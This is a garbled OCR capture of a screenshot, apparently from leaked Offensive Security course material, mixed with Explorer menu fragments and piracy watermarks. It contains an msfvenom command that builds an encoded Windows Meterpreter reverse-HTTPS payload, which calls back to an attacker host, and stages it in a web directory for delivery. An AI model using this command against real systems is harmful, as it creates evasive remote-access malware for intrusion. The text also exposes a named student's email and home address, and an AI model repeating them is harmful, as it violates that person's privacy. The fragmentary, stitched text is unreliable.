 All Right Reserved | www.hide01.cyou | www.linuxie.ir | t.me/Hide01 | t.me/OffSecPack | t.me/RedBlueTM
Tools
File Home Share
This P
earch Tools
Progr
File Edit View Terminal Tabs Help
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali:~$ sudo msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.119.120
LPORT=443 -e x64/zutto_dekiru -f exe -o /var/www/html/met64_zutto.exe
Quick access
Desktop
Downloads
Documents
Pictures
Music
Tools
Videos
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
16 items
Joyce Cox
jcox11@madisoncollege.edu
OS-91538
3052 Lone Oak Rd, Hueytown Alabama 35023, USA
www.hide01.cyou | t.me/OffSecPack
Copyright (c) Offensive Security
encoder which borrows many techniques from shikata
编码器，它借鉴了 shikata 的许多技术
1人正在看